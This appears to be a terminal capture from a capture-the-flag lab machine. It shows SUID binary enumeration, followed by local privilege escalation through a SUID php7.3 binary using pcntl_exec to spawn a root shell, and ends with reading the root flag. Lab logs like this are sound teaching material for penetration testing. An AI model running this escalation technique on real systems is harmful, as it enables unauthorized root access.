 www-data@blackpearl:/usr/share/dns$ find / -perm -u=s 2>/dev/null
find / -perm -u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.3
/usr/bin/su
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
www-data@blackpearl:/usr/share/dns$ CMD="/bin/sh"
CMD="/bin/sh"
www-data@blackpearl:/usr/share/dns$ /usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
/usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
Good job on this one.
Finding the domain name may have been a little guessy,
but the goal of this box is mainly to teach about Virtual Host Routing which is used in a lot of CTF.
#
[0] 0:ruby* "" 16:04 21-Feb-24